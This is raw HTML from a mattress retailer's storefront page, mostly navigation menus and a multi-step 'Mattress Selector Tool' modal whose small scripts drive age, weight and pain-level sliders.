                                                                                            <img src="https://grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/dual-comfort-mattress">Dual Sided Ortho High Resilience Foam Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/spring-mattress">Cozy Spring Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/orthopedic-mattress">Orthopedic Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/premium-latex-mattress">Premium Latex Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/bonnell-mattress">Bonnell Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/hybrid-natural-latex-mattress">Hybrid Natural Latex Mattress</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/microfiber-pillow">Princess Soft Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/memory-foam-pillow">Baby Soft - Memory Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/natural-latex-pillow">Natural Latex Plus Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/orthopedic-pillow">Neck Guard pillow</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector">Mattress Protector</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/reversible-comforter">Comforter</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/memory-foam-mattress-topper">Memory Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/latex-mattress-topper">Latex Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover">Fitted BedSheet &amp; Pillow Cover</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                </ul>

                                            </div>
                </div>
                <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-white hover-boder hover-boder-white">
                    <nav>
                        <ul >
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/accessories-1"  class="active"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                </div>

                
                                    <div class="header-action-right d-block d-lg-none">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-compare.svg">
                                    <span class="pro-count white"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="wowy" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                    <span class="pro-count white"> <span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://grassberrymattress.com/cart">
                                    <img alt="wowy" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count white">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://grassberrymattress.com/login">
                                    <img alt="wowy" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                </a>
                            </div>
                            <div class="header-action-icon-2 d-block d-lg-none">
                                <div class="burger-icon ">
                                    <span class="burger-icon-top"></span>
                                    <span class="burger-icon-mid"></span>
                                    <span class="burger-icon-bottom"></span>
                                </div>
                            </div>
                        </div>
                                            </div>
            </div>
        </div>
    </div>
</header>
<div class="row nextline" style="background-color:#fec740;">
    <div class="col-lg-12" >
      <center style="padding:2%">  
        <a class="awesome" style="color:white; background-color:#2e2f67 !important; border-radius:0px !important; padding: 1% 2%;" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Berry Dairy</a>
        </center>
    </div>
</div>
<div class="mobile-header-active mobile-header-wrapper-style">
    <div class="mobile-header-wrapper-inner">
        <div class="mobile-header-top">
                            <div class="mobile-header-logo">
                    <a href="https://grassberrymattress.com"><img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                </div>
                        <div class="mobile-menu-close close-style-wrap close-style-position-inherit">
                <button class="close-style search-close">
                    <i class="icon-top"></i>
                    <i class="icon-bottom"></i>
                </button>
            </div>
        </div>
                    <div class="col-xs-4">
                <div class="text-center">
                    
                    
                    
                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </div>
            </div>
            <div class="mobile-header-content-area">
                <div class="mobile-search search-style-3 mobile-header-border">
                    <form action="https://grassberrymattress.com/products">
                        <input type="text" name="q" placeholder="Search...">
                        <button type="submit"> <i class="far fa-search"></i> </button>
                    </form>
                </div>
                <div class="mobile-menu-wrap mobile-header-border">
                    <div class="main-categories-wrap mobile-header-border">
                        
                        
                        
                        <div class="categories-dropdown-wrap categories-dropdown-active-small">
                            <ul>
                                                                    <li>
                                        <a href="https://grassberrymattress.com/product-categories/mattress">
                                                                                            <img src="https://grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                    <!-- mobile menu start -->
                    <nav>
                        <ul  class="mobile-menu">
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/product-categories/mattress" target="_self">
                Mattress
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online" target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" target="_self">
                Memory Foam Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" target="_self">
                Doctor Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress" target="_self">
                Hybrid Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" target="_self">
                Dual Sided 100% Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress" target="_self">
                Ortho Spine Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" target="_self">
                Ortho Natural Latex Mattress
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/product-categories/pillows" target="_self">
                Pillows
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" target="_self">
                Soft Memory Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" target="_self">
                Luxurious Latex Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-pillow" target="_self">
                Baby Soft Memory Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" target="_self">
                Natural Latex Plus Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" target="_self">
                Latex Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" target="_self">
                Memory Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow" target="_self">
                Microfiber - Princess Soft Pillow
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/product-categories/accessories-1" target="_self">
                Accessories
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" target="_self">
                Water Proof Mattress Protector
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/reversible-comforter" target="_self">
                Reversible Comforter
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" selectorModel confetti">
                        <a href="#MattressSelectorModal" target="_self">
                Berry Dairy
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/orders/tracking" target="_self">
                Track Your Order
            </a>
                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/" target="_self">
                More
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://grassberrymattress.com/blog" target="_self">
                Blog
            </a>
                    </li>
            <li class=" ">
                        <a href="https://grassberrymattress.com/faq" target="_self">
                FAQ
            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                    <!-- mobile menu end -->
                </div>
                <div class="mobile-header-info-wrap mobile-header-border">
                                            <div class="single-mobile-header-info">
                            <a class="mobile-language-active" href="#">Language <span><i class="far fa-angle-down"></i></span></a>
                            <div class="lang-curr-dropdown lang-dropdown-active">
                                <ul>
                                    
                                                                            <li><a rel="alternate" hreflang="en" href="https://grassberrymattress.com/en/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36"><img src="https://grassberrymattress.com/vendor/core/core/base/images/flags/us.svg" title="English" width="16" alt="English"> English</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    
                    
                                            <div class="single-mobile-header-info">
                                                            <a href="https://grassberrymattress.com/login">Log In / Sign Up</a>
                                                    </div>
                    
                                    </div>

                                    <div class="mobile-social-icon">
                                                                                    <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"
                                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">
                                    <i class="fab fa-facebook-f"></i>
                                </a>
                                                                                                                <a href="https://twitter.com/grassberry_matt"
                                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">
                                    <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a href="https://www.instagram.com/grassberry_mattress/"
                                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">
                                    <i class="fab fa-instagram"></i>
                                </a>
                                                                                                                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"
                                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">
                                    <i class="fab fa-linkedin"></i>
                                </a>
                                                                                                                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"
                                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">
                                    <i class="fab fa-pinterest"></i>
                                </a>
                                                                        </div>
                            </div>
            </div>
</div>

<div class="d-none">
    {&quot;id&quot;:7,&quot;name&quot;:&quot;Chat Rule&quot;,&quot;rule&quot;:&quot;Both&quot;,&quot;value&quot;:null,&quot;updated_at&quot;:&quot;2022-07-07T17:22:38.000000Z&quot;,&quot;created_at&quot;:null}
</div>

    
    <a id="whatsapp_button" target="_blank" href="https://api.whatsapp.com/send?phone=919500205226&text=Hello Grassberry"><i class="fab fa-whatsapp whatappicon"></i></a>



<div class="modal" id="MattressSelectorModal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div id="bgdiv" class="modal-content bgcolor">

            <!-- Modal Header -->
            <div id="bghead" class="modal-header">
                <h4 id="headertext" class="modal-title selectorhead">Mattress Selector Tool</h4>
                <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
            </div>

            <!-- Modal body -->
            <div  class="modal-body ">
                <!-- Carousel -->
                <div id="demo" class="carousel slide" data-interval="false">

                    <!-- Indicators/dots -->
                    <div class="carousel-indicators d-none" style="">
                        <button type="button" id="mattress_selector_index" data-bs-target="#demo"
                                data-bs-slide-to="0" class="active"></button>
                                 <button type="button" id="submit_index_button" data-bs-target="#demo"
                                data-bs-slide-to="1"></button>
                        <button type="button" id="submit_age_button" data-bs-target="#demo"
                                data-bs-slide-to="2"></button>
                        <button type="button" id="submit_weight_button" data-bs-target="#demo"
                                data-bs-slide-to="3"></button>
                        <button type="button" id="submit_backpain_button" data-bs-target="#demo"
                                data-bs-slide-to="4"></button>
                        <button type="button" id="submit_shoulderpain_button" data-bs-target="#demo"
                                data-bs-slide-to="5"></button>
                        <button type="button" id="submit_size" data-bs-target="#demo"
                                data-bs-slide-to="6"></button>
                        <button type="button" id="submit_phone" data-bs-target="#demo"
                                data-bs-slide-to="7"></button>
                    </div>

                    <!-- The slideshow/carousel -->
                    
                    <div class="carousel-inner">
                        <div class="carousel-item active">
                            <center><img src="https://grassberrymattress.com/storage/new-home-icons/first-page-logo.png" alt="age" class="d-block"></center><br>
                           <!--<h4 style="color:#2e2f67;"> <center>Grassberry Mattress Selection Tool helps in <br>selecting the right mattresses.</center></h4>-->
                           <h4 style="color:#2e2f67;"> <center style="padding: 1% 6% 1% 6%;">We JBT Foams Pvt Ltd (Grassberry Mattress) have been selling Mattresses for the past 15 years (More than 5,00,000 Mattresses)<br>Our Passion is to Provide Right Mattress for Every Individual. <br>So we Designed the    Berry Dairy based on feedback from customers and  the advice of Sleep experts and Doctors</center></h4
                           <p><center style="color:#2e2f67;">Get Recommendations Based On</center></p>
                           <p><center style="color:#2e2f67;">Age - Weight - Backpain & shoulderpain</center></p></br>
                             <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                             <button onclick="mattressindex()" class="selector">Click Here</button>
                              </div>
                                <div class="col-lg-4"></div>
                            </div>
                            </div>
                            <!--</div>
                    <div class="carousel-inner">-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/one.png" alt="age" class="d-block" style="width:100%"><br>
                            <div class="range-wrap">
                                 <div class="range-value" id="rangeV"></div>
                             <ul class="scale">
                                 <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                            </ul><input type="range" class=" slider" name="customRange1" id="customRange1" min="0" max="100" value="" step="5">
                           </div>
                          
                            <script>
 
const
   
  range = document.getElementById('customRange1'),
  rangeV = document.getElementById('rangeV'),
  setValue = ()=>{
     
    const
      newValue = Number( (range.value - range.min) * 100 / (range.max - range.min) ),
      newPosition = 10 - (newValue * 0.2);
      
    rangeV.innerHTML = `<span>${range.value}</span>`;
    rangeV.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue);
range.addEventListener('input', setValue);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1" style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-arrow-clockwise"></i>-->
                                                                <!--</span>-->
                                        <input type="hidden" id="user_age" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="Age" value="" name="user_age" aria-label="Username" min="1" max="100"
                                               aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="age()" class="back_sub_btn btn mt-5 ">Next</button>
                                </div>
                                <div class="col-lg-4"></div>
                            </div>
                        </div>
                        <div class="carousel-item weight_slide" id="weight_slide">
                            <img src="https://beta.grassberrymattress.com/storage/two-5.png" alt="weight" class="d-block"
                                 style="width:100%"><br><br>
<!--https://beta.grassberrymattress.com/storage/new-home-icons/character-two.png-->
                             <div class="range-wrap">
                                 <div class="range-value" id="rangeage"></div>
                            
                            <ul class="scale1">
                                <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                                <li class="point">105</li>
                                <li class="point">110</li>
                                <li class="point">115</li>
                                <li class="point">120</li>

                            </ul>
                            <input type="range" class=" slider" id="customRange2" min="0" max="120" value="" step="5"></div>
                            <script>
                            
const
  range2 = document.getElementById('customRange2'),
  rangeage = document.getElementById('rangeage'),
  setValue2 = ()=>{
     
    const
      newValue = Number( (range2.value - range2.min) * 100 / (range2.max - range2.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("New Value===>"+newValue);
    //   console.log("New Position===>"+newPosition);
    rangeage.innerHTML = `<span>${range2.value}</span>`;
    rangeage.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range2.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue2);
range2.addEventListener('input', setValue2);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-clock-history"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" id="user_weight" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="weight" value="" name="user_weight" min="0" max="100"
                                               aria-label="Username" aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="sweight()" class="back_sub_btn btn mt-5">Continue</button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>


                        </div>
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/three-2.png" alt="backpain" class="d-block"
                                 style="width:100%">
                               
 <div class="range-wrap">
                                 <div class="range-value" id="rangeweight"></div>
                            
                            <ul class="scale3">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange3" min="0" max="3" step="1" value=""></div>

<script>
     const values = ['No', 'L', 'M', 'H']; 
     const Sizes = ['S', 'D', 'Q', 'K']; 
const
  range3 = document.getElementById('customRange3'),
  rangeweight = document.getElementById('rangeweight'),
  setValue3 = ()=>{
     
    const
      newValue = Number( (range3.value - range3.min) * 100 / (range3.max - range3.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range3.value]);
      rangeweight.innerHTML= '<span>'+values[range3.value]+'</span>';
      
    // rangeweight.innerHTML = `<span>${range3.value}</span>`;
    rangeweight.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range3.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue3);
range3.addEventListener('input', setValue3);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_backpain" id="user_backpain"
                                               class="form-control input_age" value="" placeholder="backpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="shoulderpain()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                            Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Sholder pain starts-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/four-1.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">
 <div class="range-wrap">
                                 <div class="range-value" id="rangeshoulderpain"></div>
                            
                            <ul class="scale4">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange4" min="0" max="3" step="1" value=""></div>

<script>
                        
const
  range4 = document.getElementById('customRange4'),
  rangeshoulderpain = document.getElementById('rangeshoulderpain'),
  setValue4 = ()=>{
     
    const
      newValue = Number( (range4.value - range4.min) * 100 / (range4.max - range4.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range4.value]);
      rangeshoulderpain.innerHTML= '<span>'+values[range4.value]+'</span>';
      
    // rangeshoulderpain.innerHTML = `<span>${range4.value}</span>`;
    rangeshoulderpain.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range4.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue4);
range4.addEventListener('input', setValue4);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_shoulderpain" id="user_shoulderpain"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

